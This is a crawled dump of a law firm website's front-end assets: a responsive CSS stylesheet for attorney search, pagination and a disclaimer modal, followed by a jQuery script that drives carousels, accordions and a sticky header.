	background-image: url(../images/print-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.print:hover, .print:focus {
	background-image: url(../images/print-icon-over.png);
}
.linkedin {
	background-image: url(../images/linkedin-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.linkedin:hover, .linkedin:focus {
	background-image: url(../images/linkedin-icon-over.png);
}
.twitter {
	background-image: url(../images/twitter-bio-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.twitter:hover, .twitter:focus {
	background-image: url(../images/twitter-bio-icon-over.png);
}
.fullpdf {
	background-image: url(../images/fullpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.fullpdf:hover, .fullpdf:focus {
	background-image: url(../images/fullpdf-icon-over.png);
}
.shortpdf {
	background-image: url(../images/shortpdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.shortpdf:hover, .shortpdf:focus {
	background-image: url(../images/shortpdf-icon-over.png);
}
.pdf {
	background-image: url(../images/pdf-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.pdf:hover, .pdf:focus {
	background-image: url(../images/pdf-icon-over.png);
}
.spanish {
	background-image: url(../images/spanish-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.spanish:hover, .spanish:focus {
	background-image: url(../images/spanish-icon-over.png);
}
.english {
	background-image: url(../images/english-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.english:hover, .english:focus {
	background-image: url(../images/english-icon-over.png);
}
.share {
	background-image: url(../images/share-icon.png);
	background-repeat: no-repeat;
	background-position: center center;
	background-size: contain;
}
.share:hover, .share:focus {
	background-image: url(../images/share-icon-over.png);
}
main h2 {
	margin:0px;
	padding:0px;
	padding-top:15px;
	padding-bottom:3px;
	margin-bottom:12px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
main h2.no-border {
	border:none;
}
.home main h2 {
	border:none;
}
.sidebar-right p {
	padding-bottom: 6px;
}
.sidebar-right p a {
	color:inherit;
}
.sidebar-right p a:visited {
	color:inherit;
}
.sidebar-right p a:hover, .sidebar-right p a:focus {
	color:#002E6E;
}
.sidebar-right ul {
/*margin-left:0;
	list-style:none;*/
}
.sidebar-right ul li {
	line-height:125%;
	margin-left: 10px;
}
.sidebar-right ul li a {
	color:inherit;
}
.sidebar-right ul li a:visited {
	color:inherit;
}
.sidebar-right ul li a:hover, .sidebar-right ul li a:focus {
	color:#002E6E;
}
/* subnavigation menu */

.subnav ul {
	margin:0;
	margin-top:20px;
	margin-bottom:40px;
	list-style:none;
}
.subnav ul ul {
	margin:0;
	padding:0;
	margin-left:20px;
	border:none;
}
.subnav ul li {
	position:relative;
}
.subnav ul li a {
	font-size:20px;
	color: #5D7080;
	font-weight:400;
	position: relative;
	display: block;
	margin:0px;
	padding:0px;
	padding-top:9px;
	padding-bottom:9px;
	border-bottom-width: 1px;
	border-bottom-style: solid;
	border-bottom-color: #9EB0BD;
}
 @media only screen and (min-width: 768px) {
.subnav ul li a {
 font-size:17px;
}
}
 @media only screen and (min-width: 992px) {
.subnav ul li a {
 font-size:19px;
}
}
 @media only screen and (min-width: 1200px) {
.subnav ul li a {
 font-size:24px;
}
}
@media only screen and (min-width: 1820px) {
.subnav ul li a {
 font-size:36px;
 padding-top:15px;
 padding-bottom:3px;
 margin-bottom:12px;
}
}
.subnav ul li a:link, .subnav ul li a:visited {
	color:#5D7080;
}
.subnav ul li a:hover, .subnav ul li a.active {
	color:#002E6E;
}
/* SEARCH FORM - USED IN MAIN SECTION AS WELL AS SIDEBAR */

main .search h2 {
	border:none;
}
.search form {
	margin-bottom:20px;
	font-size:16px;
	position:relative;
}
 @media only screen and (min-width: 768px) {
.search form {
 font-size: .9rem;
}
}
 @media only screen and (min-width: 992px) {
.search form {
 font-size: 18px;
 margin-bottom:30px;
}
}
 @media only screen and (min-width: 1200px) {
.search form {
 font-size: 20px;
 margin-bottom:40px;
}
}
 @media only screen and (min-width: 1820px) {
.search form {
 font-size: 28px;
}
}
/* form typography */
.search form label {
	font-weight: 700;
	color:#80929F;
	display: block;
	max-width: 100%;
}
aside .search form label {
	margin-bottom: 10px;
}
select {
	/* you should keep these firsts rules in place to maintain cross-browser behaviour */
    -webkit-appearance: none;
	-moz-appearance: none;
	-o-appearance: none;
	appearance: none;
	outline: none;
}
 select::-ms-expand {
 display: none;
}
.search form input[type=text], .search form input[type=email], .search form textarea, .search form select {
	width:100%;
	font-weight:700;
	color:#80929F;
	-webkit-appearance:none;
	border-radius: 0;
	border: 1px solid #9eb0bc;
	background-color: transparent;
	display:block;
}
.search input[type="submit"] {
	clear:both;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
}
.search input[type="submit"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 input::-webkit-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input::-moz-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
input:-ms-input-placeholder {
 color: #80929F;
 opacity:1;
 font-size:inherit;
}
/* search form input padding */

.search form input[type=text], .search form input[type=email], .search form textarea {
	padding:11px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search form select {
	padding:9px;
	padding-left:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
.search input[type="submit"], .search input[type="reset"] {
	padding:9px;
	padding-left:1rem;
	padding-right:1rem;
	margin-top:6px;
	margin-bottom:6px;
}
@media only screen and (min-width: 768px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:8px;
 padding-left:1rem;
}
.search form select {
 padding:6px;
 padding-left:1rem;
}
 .search input[type="submit"] {
 padding:6px;
 padding-left:1rem;
 padding-right:1rem;
}
}
 @media only screen and (min-width: 992px) {
.search form input[type=text], .search form input[type=email], .search form textarea {
 padding:14px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
 .search form select {
 padding:12px;
 padding-left:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
.search input[type="submit"] {
 padding:12px;
 padding-left:1.75rem;
 padding-right:1.75rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form label {
 margin-bottom: 20px;
}
}
/* search form with search icon */


.search form .search-icon {
	background-image: url(../images/search-icon-blue.png);
	background-repeat: no-repeat;
	background-position: 97.5% 0px;
	background-size: contain;
}
 @media only screen and (min-width: 700px) {
.search form .search-icon {
 background-position: 96.5% 0px;
}
}
 @media only screen and (min-width: 768px) {
.search form .search-icon {
 background-position: right 0px;
}
}
/* search form custom select */
.search form select {
	background-image: url(../images/select-down-arrow.png);
	background-repeat: no-repeat;
	background-position: 95% 15px;
	background-size: 19px 10px;
}
 @media only screen and (min-width: 768px) {
 .search form select {
background-position: 95% 15px;
 background-size: 12px 6px;
}
}
 @media only screen and (min-width: 992px) {
 .search form select {
background-position: 95% 20px;
 background-size: 16px 8px;
}
}
 @media only screen and (min-width: 1200px) {
 .search form select {
background-position: 95% 20px;
 background-size: 19px 10px;
}
}
 @media only screen and (min-width: 1820px) {
 .search form select {
background-position: 95% 25px;
 background-size: 31px 16px;
}
}
/* larger button for attorney search form */


/* attorney search submit button */

.input-button-left {
	text-align:left;
}
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
	clear:both;
	font-size:17px;
	font-weight:700;
	color: #FFF;
	background-color: #00B040;
	border: 0 none;
	transition: none;
	cursor: pointer;
	display: inline-block;
	text-align: center;
	text-decoration: none;
	vertical-align: top;
	white-space: nowrap;
	width: auto;
	padding:10px;
	padding-left:3rem;
	padding-right:3rem;
}
.input-button-left input[type="submit"]:hover, .input-button-left input[type="reset"]:hover {
	background-color:#002E6E;
	color:#FFF;
}
 @media only screen and (min-width: 768px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 padding:8px;
 padding-left:2rem;
 padding-right:2rem;
}
}
 @media only screen and (min-width: 992px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:18px;
 padding:12px;
 padding-left:3rem;
 padding-right:3rem;
 margin-top:8px;
 margin-bottom:8px;
}
}
 @media only screen and (min-width: 1820px) {
.input-button-left input[type="submit"], .input-button-left input[type="reset"] {
 font-size:26px;
 padding:20px;
 padding-left:4rem;
 padding-right:4rem;
 margin-top:15px;
 margin-bottom:15px;
}
}
/* alphabet */
 .alphabet {
	display:block;
	clear: both;
	width:100%;
	margin:0px;
	padding:0px;
}
main .alphabet {
	padding-top:10px;
}
 @media only screen and (max-width: 767px) {
 .alphabet .eqWrap {
 display: inline;
}
 .alphabet .eq {
 display: inline;
}
 .alphabet .equalHW {
 display: inline;
}
 .alphabet a {
 font-size:18px;
 font-size:4vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 margin-right:0.5%;
 vertical-align:middle;
}
 main .alphabet a {
 color:#80929F;
}
 .alphabet a {
 width:10%;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 margin-top:10px;
 margin-bottom:10px;
 margin-left:2px;
 margin-right:2px;
 padding-top:6px;
 padding-bottom:6px;
 border: 2px solid #6B7AA6;
 text-align:center;
}
 main .alphabet a {
 border: 1px solid #9EB0BD;
}
}
 @media only screen and (min-width: 768px) {
    /* flex wrap styles */
     .alphabet .eqWrap {
 display: flex;
}
 .alphabet .eq {
}
 .alphabet .equalHW {
 flex: 1;
}
 .alphabet .equalHMWrap {
 justify-content: space-between;
 margin-bottom:40px;
}
 main .alphabet .equalHMWrap {
 margin-bottom:20px;
}
 .alphabet .equalHMR {
 width: 7%;
 border: 3px solid #6B7AA6;
 text-align:center;
}
 main .alphabet .equalHMR {
 border: 1px solid #9EB0BD;
}
 .alphabet .equalHMR:hover, .alphabet .equalHMR.focus {
 background-color:#00B040;
}
 .alphabet .equalHMR:hover > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:visited, .alphabet .equalHMR.hover > a:visited {
 color:#FFF;
}
 .alphabet .equalHMR:hover > a:hover, .alphabet .equalHMR.hover > a:hover {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a, .alphabet .equalHMR.hover > a {
 color:#FFF;
}
 .alphabet .equalHMR:focus > a:visited, .alphabet .equalHMR.focus > a:visited {
 color:#FFF;
}
 .overlay .alphabet .equalHMR a:focus {
 color:#FFF;
 background-color:#00B040;
}
 .alphabet a {
 font-size:43px;
 font-size: 3.24vw;
 line-height:100%;
 color:#FFF;
 font-weight:400;
 text-decoration:none;
 padding:10px;
 vertical-align:middle;
 background-color:transparent;
 text-align:center;
 display:inline-table;
 vertical-align:middle;
 flex: 1;
 width:100%;
}
 main .alphabet a {
 color:#80929F;
}
 main .alphabet {
 padding-top:20px;
}
}
 @media only screen and (min-width: 992px) {
 .alphabet .equalHMR {
 border: 4px solid #6B7AA6;
}
 .alphabet a {
 font-size:40px;
 font-size: 3vw;
}
}
 @media only screen and (min-width: 1200px) {
 .alphabet a {
 font-size:43px;
 font-size: 2.24vw;
}
}
 @media only screen and (min-width: 1600px) {
 main .alphabet .equalHMR {
 border: 2px solid #9EB0BD;
}
 .alphabet a {
 padding-top:6px;
 padding-bottom:6px;
}
}

/* attorney search results */

@media only screen and (max-width: 359px) {
 .attorney-listing {
 padding-top:10px;
 padding-bottom:10px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-bottom:10px;
}
}
@media only screen and (min-width: 360px) {
 .attorney-listing {
 position: relative;
 -js-display: flex;
 display: -webkit-box;
 display: -moz-box;
 display: -ms-flexbox;
 display: -webkit-flex;
 display: flex;
 align-items: flex-start; /* refers to vertical alignment */
 justify-content: flex-start;/* refers to horizontal alignment */
 padding-top:20px;
 padding-bottom:40px;
 margin-bottom:20px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
 .attorney-thumb {
 max-width:100px;
 height:auto;
 margin-right:4%;
}
}
 @media only screen and (min-width: 481px) {
.attorney-thumb {
 max-width: none;
flex-basis: 24%;
}
}
 @media only screen and (min-width: 768px) {
 .attorney-listing {
align-items: center;
}
 .attorney-thumb {
 width:17%;
 min-width:17%;
 flex-basis: 17%;
padding-right:30px;
margin-right:0;
}
 .attorney-info {
 width:83%;
min-width:83%;
flex-basis: 83%;
position: relative;
-js-display: flex;
display: -webkit-box;
display: -moz-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
align-items: flex-end;
justify-content: flex-start;
}
 .attorney-info-lft {
 width:45%;
 min-width:45%;
 flex-basis: 45%;
padding-right:50px;
 display:inline-block;
vertical-align:bottom;
}
 .attorney-info-rt {
 display:inline-block;
vertical-align:bottom;
}
}
 @media only screen and (min-width: 1200px) {
 .attorney-thumb {
 padding-right:50px;
}
 .attorney-info-lft {
 min-width:36%;
 width:36%;
 flex-basis: 36%;
}
}
 @media only screen and (min-width: 1820px) {
 .attorney-thumb {
 width:15%;
 min-width:15%;
 flex-basis: 15%;
}
 .attorney-info {
 width:85%;
 min-width:85%;
 flex-basis: 85%;
}
}
.attorney-info p a {
	font-weight:700;
}
.attorney-info p a.phonelink, .attorney-info p a.phonelink:visited, .attorney-info p a.phonelink:hover {
	color: inherit;
	font-weight:400;
	border-bottom-width: 1px;
	border-bottom-style: dotted;
	border-bottom-color: #8e8f8e;
}
.attorney-info p a.phonelink:hover, .attorney-info p a.phonelink:focus {
	color: #002252;
	font-weight:400;
}
p.attorney-link {
	font-size:18px;
	font-weight:700;
}

/* font sizes */

 @media only screen and (max-width: 479px) {
.attorney-info p {
 font-size:13px;
}
 .attorney-info p.attorney-link {
 font-size:16px;
}
}
 @media only screen and (min-width: 480px) {
 p.attorney-link {
 font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 p.attorney-link {
 font-size:20px;
}
}
 @media only screen and (min-width: 1820px) {
 p.attorney-link {
 font-size:40px;
}
}
/* -------- pagination --------- */

.pagination {
	font-weight:700;
	display: inline-block;
	padding-left: 0;
	margin:0;
	border-radius: 0;
	text-align:right;
	margin-top:15px;
	margin-bottom:15px;
	color:#6B7AA6;
}
ul.pagination li {
	margin-left: 0px;
}
 @media only screen and (min-width: 768px) {
 .pagination {
 margin:0;
 margin-top:28px;
}
}
 @media only screen and (min-width: 1200px) {
 .pagination {
 margin-top:38px;
}
}
.accordion-content ul.pagination li {
	color: #6B7AA6;
}
.pagination>li {
	display: inline-block;
	padding-bottom:0;
	font-size:16px;
}
 @media only screen and (min-width: 1200px) {
 .content ul.pagination li {
 font-size:16px;
 padding-bottom: 0;
 margin-bottom: 0;
}
}
.pagination li {
}
.pagination li.disabled {
	border-right:none;
}
.pagination li:last-child {
	border-right:none;
}
.pagination>li>a, .pagination>li>span {
	position: relative;
	float: none;
	margin-left: 0;
	line-height: 1;
	color: #6B7AA6;
	text-decoration: none;
	background-color: #fff;
	padding:0px;
	padding-right: 5px;
	padding-left: 5px;
}
.pagination>li>a {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>li:last-child>a, .pagination>li:last-child>span {
	border-top-right-radius: 0;
	border-bottom-right-radius: 0;
	border-right:none;
}
.pagination>li>span {
	border: none;
}
.pagination>li.active>span {
	border-left:none;
	border-bottom:none;
	border-top:none;
	border-right-width: 3px;
	border-right-style: solid;
	border-right-color: #9EB0BD;
}
.pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover {
	z-index: 3;
	color: #002E6E;
	cursor: default;
	background-color: transparent;
}
.pagination>li>a:focus, .pagination>li>a:hover, .pagination>li>span:focus, .pagination>li>span:hover {
	z-index: 2;
	color: #00B040;
	background-color: transparent;
}
.pagination>.disabled>a, .pagination>.disabled>a:focus, .pagination>.disabled>a:hover, .pagination>.disabled>span, .pagination>.disabled>span:focus, .pagination>.disabled>span:hover {
	color: #ddd;
	cursor: not-allowed;
	background-color: transparent;
}
/* -------- SEARCH RESULTS FILTERING NAV TABS --------- */


.site-search {
	padding-top:10px;
	position:relative;
}
.site-search .pagetools {
	position: absolute;
	right:0;
	top:0;
}
.content-left .nav-tabs {
	padding:0;
	margin:0;
	padding-right:80px;
}
.content-left .nav-tabs>li>a {
	margin-right: 2px;
	line-height: 1.42857143;
	border: 1px solid transparent;
	border-radius: 4px 4px 0 0;
}
.content-left ul.nav-tabs li.nav-item {
	padding:0;
	margin:0;
	margin-bottom: -1px;
}
.content-left .nav-tabs .nav-item.active .nav-link {
	 color: #fff;
	background-color: #6B7AA6;
	border-color: #dee2e6 #dee2e6 #fff;
}
.content-left .tab-content {
	padding-top:24px;
	min-height:150px;
}
/* -------- CONTACT US PAGE --------- */

.office-thumbs {
	clear:both;
	display:block;
	float:none;
	padding-top:20px;
}
.office-thumbs h2 {
	border:none;
}
 @media only screen and (max-width: 767px) {
main .office-thumbs h2 {
 margin:0;
 padding:0;
 margin-bottom:6px;
}
.office-thumbs p {
 font-size:15px;
}
.office-thumbs .row {
 padding-top:15px;
 padding-bottom:20px;
 margin-bottom:10px;
 border-bottom-width: 1px;
 border-bottom-style: solid;
 border-bottom-color: #9EB0BD;
}
}
 @media only screen and (max-width: 480px) {
main .office-thumbs h2 {
 font-size:4vw;
}
.office-thumbs p {
 font-size:3.5vw;
 padding-bottom:6px;
}
}
.office-thumbs h2 a:link {
	color: #002E6E;
}
.office-thumbs h2 a:visited {
	color: #002E6E;
}
.office-thumbs h2 a:hover, .office-thumbs h2 a:focus {
	color: #6B7AA6;
}
.office-thumbs p a:link {
	color: #6B7AA6;
	font-weight:700;
}
.office-thumbs p a:visited {
	color: #6B7AA6;
}
.office-thumbs p a:hover, .office-thumbs p a:focus {
	color: #002E6E;
}

/* telephone links */



/* contact form */

@media only screen and (min-width: 768px) {
.contactform {
 padding-top:10px;
 margin-top:20px;
 border-top-width: 1px;
 border-top-style: solid;
 border-top-color: #9EB0BD;
}
}
 @media only screen and (min-width: 1820px) {
 .contactform {
 padding-top:20px;
 margin-top:30px;
}
}
/* subscribe form */


@media only screen and (min-width: 768px) {
.subscribeform {
 padding-top:10px;
 margin-top:20px;
}
}
 @media only screen and (min-width: 1820px) {
 .subscribeform {
 padding-top:20px;
 margin-top:30px;
}
}
/* ====== FOOTER ======== */

footer {
	background-color:#6B7AA6;
	padding-top:24px;
	padding-bottom:24px;
	color:#FFF;
	text-align:center;
}
@media only screen and (min-width: 768px) {
 footer {
text-align:left;
}
}
 @media only screen and (min-width: 992px) {
 footer {
 padding-top:30px;
 padding-bottom:30px;
}
}
 @media only screen and (min-width: 1820px) {
 footer {
 padding-top:60px;
 padding-bottom:60px;
}
}
ul.footer-menu {
	font-size: 11px;
	line-height:110%;
	text-align:center;
	font-weight:400;
	color:#FFF;
	margin:0;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
ul.footer-menu {
 font-size: 12px;
 text-align:left;
}
}
 @media only screen and (min-width: 1820px) {
ul.footer-menu {
 font-size: 21px;
}
}
ul.footer-menu li {
	display:inline;
	color:#FFF;
 padding-left:.4rem;
 padding-right:.8rem;
	border-right: 1px solid #FFF;
}
ul.footer-menu li:first-child {
	padding-left:0;
}
ul.footer-menu li:last-child {
	border-right: none
}
ul.footer-menu li a {
	color:#FFF;
}
ul.footer-menu li a:hover {
	color:#FFF;
	opacity:.8;
}
footer p {
	font-size: 11px;
	line-height:120%;
	margin:0;
	padding:0;
	padding-bottom:5px;
	color:#FFF;
}
footer p a {
	color:#FFF;
}
footer p a:visited {
	color:#FFF;
	opacity:1;
}
footer p a:hover {
	color:#FFF;
	opacity:.8;
}
footer p span {
	display:block;
}
 @media only screen and (min-width: 768px) {
footer p {
 font-size: 12px;
}
}
 @media only screen and (min-width: 992px) {
footer p span {
 display: inline;
}
}
 @media only screen and (min-width: 1820px) {
footer p {
 font-size: 21px;
}
}
footer .social {
	text-align:center;
	margin-bottom:20px;
}
 @media only screen and (min-width: 768px) {
footer .social {
 text-align:right;
}
}
footer .social a {
	display:inline;
 margin-right:.7rem;
	opacity:.43;
}
footer .social a:visited {
	opacity:.43;
}
footer .social a:hover {
	opacity:.6;
}
footer .social img {
	width:36px;
}
 @media only screen and (min-width: 768px) {
 footer .social img {
 /*width:29px;*/
  width:36px;
}
}
 @media only screen and (min-width: 992px) {
 footer .social img {
 /*width:31px;*/
 width:38px;
}
}
 @media only screen and (min-width: 1200px) {
 footer .social img {
 width:48px;
}
}
 @media only screen and (min-width: 1820px) {
 footer .social img {
 width:74px;
}
}
/* ------ Attorney Disclaimer Layover ----------- */


.disclaimer-btn {
	cursor:pointer;
}
.disclaimer-btn:visited {
	color: inherit;
}
.disclaimer-btn:hover {
	color: #002E6E;
}
.modal-backdrop {
	background-color:  transparent !important;
	opacity:0 !important;
}
.modal {
	padding-right:0 !important;
}
.modal-dialog {
	width: 100%;
	height:100%;
	margin:0 !important;
	background-color:rgba(93, 112, 128, 0.81);
	padding:20px;
}
 @media only screen and (min-width: 768px) {
 .modal-dialog {
 padding:40px;
}
}
 @media only screen and (min-width: 992px) {
 .modal-dialog {
 padding:60px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-dialog {
 padding:80px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-dialog {
 padding:100px;
}
}
.modal-content {
	position: relative;
	background-color: #fff;
	-webkit-background-clip: padding-box;
	background-clip: padding-box;
	border: none;
	border-radius: 0;
	outline: 0;
	-webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	box-shadow: 0 3px 9px rgba(0, 0, 0, .25);
	height:100%;
	-js-display: flex;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	align-items: center; /* refers to vertical alignment */
}
.modal-content .close {
	position: absolute;
	top: 5px;
	right:10px;
	z-index: 9999;
	font-size: 36px;
	line-height:100%;
	color:#6B7AA6;
	vertical-align:top;
	opacity:1;
	font-weight:400;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 top: 15px;
 right:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 top: 20px;
 right:20px;
}
}
 @media only screen and (min-width: 1820px) {
.modal-content .close {
 top: 40px;
 right:40px;
}
}
.modal-content .close span {
	font-size:16px;
	vertical-align:top;
	padding-top:2px;
	margin-left:-10px;
}
 @media only screen and (min-width: 768px) {
.modal-content .close {
 font-size:40px;
}
.modal-content .close span {
 font-size:15px;
}
}
 @media only screen and (min-width: 1200px) {
.modal-content .close {
 font-size:60px;
}
.modal-content .close span {
 font-size:24px;
}
}
 @media screen and (max-height: 450px) {
 .modal-content .close {
 top: 15px;
 right: 35px;
}
}
.modal-content .modal-container {
	width:90%;
	padding:0;
	margin:0;
	margin-left:auto;
	margin-right:auto;
}
/*  --- modal typography ---  */

.modal-content .modal-container h2 {
	border:0;
}
 @media only screen and (max-width: 479px) {
.modal-content .modal-container h2 {
 font-size:15px;
font-size:4.25vw;
}
}
.modal-content .modal-container h2 span {
	display:block;
}
 @media only screen and (min-width: 768px) {
 .modal-content .modal-container h2 span {
 display:inline;
}
}
.modal-content .modal-container p {
	color:#80929F;
	font-size:16px;
	font-size:3.75vw;
}
 @media only screen and (min-width: 480px) {
.modal-content .modal-container p {
 font-size:16px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-container p {
font-size:16px;
}
}
 @media only screen and (min-width: 992px) {
.modal-content .modal-container p {
font-size:18px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-container p {
font-size:22px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-container p {
font-size:34px;
}
}
/* --- modal buttons --- */

.modal-content .modal-buttons {
	margin-top:15px;
}
.modal-content .modal-buttons .btn {
	margin-right:15px;
}
 @media only screen and (max-width: 480px) {
 .modal-content .modal-buttons .btn {
 font-size:13px;
 padding:6px;
 padding-left:9px;
 padding-right:9px;
 margin-right:9px;
}
}
 @media only screen and (min-width: 768px) {
.modal-content .modal-buttons {
 margin-top:30px;
}
}
 @media only screen and (min-width: 1200px) {
 .modal-content .modal-buttons .btn {
 font-size:17px;
}
}
 @media only screen and (min-width: 1820px) {
 .modal-content .modal-buttons {
 margin-top:90px;
}
 .modal-content .modal-buttons .btn {
 font-size:28px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://bergersingerman.com/assets/js/main.js
body_size: 605
content:
$(document).ready(function(){
	
	
    
	  $('.header-fixed').scrollToFixed();
		
		
		$(window).scroll(function() {     
    var scroll = $(window).scrollTop();
    if (scroll > 0) {
        $(".header-fixed").addClass("active");
    }
    else {
        $(".header-fixed").removeClass("active");
    }
});



$('a[href^="#intro"]').on('click', function(event) {
    var target = $(this.getAttribute('href'));
    if( target.length ) {
        event.preventDefault();
        $('html, body').stop().animate({
            scrollTop: target.offset().top
        }, 1000);
    }
});


// if arrows are needed on the home page slider:

/* $('.home-slider').owlCarousel({
         margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
       // navText: ["<img src='/assets/images/left-arrow.png'>", "<img src='/assets/images/right-arrow.png'>"],
        responsiveClass: true,
		responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 1
            },
            1000: {
                items: 1
            }
        }
    });*/
	
	var $owl = $('.home-slider').owlCarousel({
    items: 1,
	  margin: 0,
        nav: false,
		dots: false,
        autoplay: false,
    loop:true
});

$owl.trigger('refresh.owl.carousel');


	 $('.news-carousel').owlCarousel({
         margin: 40,
        nav: true,
		dots: false,
        autoplay: false,
		//autoWidth:true,
       fluidSpeed: 4000,
        autoplaySpeed: 800,
		navSpeed: 600,
        loop: true,
        navText: ["<img src='/assets/images/left-arrow.png' alt='Previous Item'>", "<img src='/assets/images/right-arrow.png' alt='Next Item'>"],
        responsive: {
            0: {
                items: 1
            },
			
			480: {
                items: 1
            },
			
            768: {
                items: 3
            },
            1000: {
                items: 3
            }
        }
    });
	
	$('.news-carousel').find('.owl-nav').removeClass('disabled');
$('.news-carousel').on('changed.owl.carousel', function(event) {
	$(this).find('.owl-nav').removeClass('disabled');
});



$('.accordion-toggle').on('click', function(event){
    	event.preventDefault();
    	// create accordion variables
    	var accordion = $(this);
    	var accordionContent = accordion.next('.accordion-content');
    	var accordionToggleIcon = $(this).children('.toggle-icon');

    	// toggle accordion link open class
    	accordion.toggleClass("open");
    	// toggle accordion content
    	accordionContent.slideToggle(250);

    	// change plus/minus icon
    	if (accordion.hasClass("open")) {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-x.png\" width=\"32\" height=\"16\" alt=\"Toggle Button Open\">");
    	} else {
    		accordionToggleIcon.html("<img src=\"/assets/images/toggle-icon-plus.png\" width=\"16\" height=\"32\" alt=\"Toggle Button Closed\">");
    	}
    });
	$('.default-open').first().click();



});

// original readmore using Bootstrap:



  $("#readmore").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });


  $("#readmore_sm").on("hide.bs.collapse", function(){
    $(".readmore").html('Read More');
  });
  $("#readmore_sm").on("show.bs.collapse", function(){
    $(".readmore").html('Read Less');
  });
  
  
  
 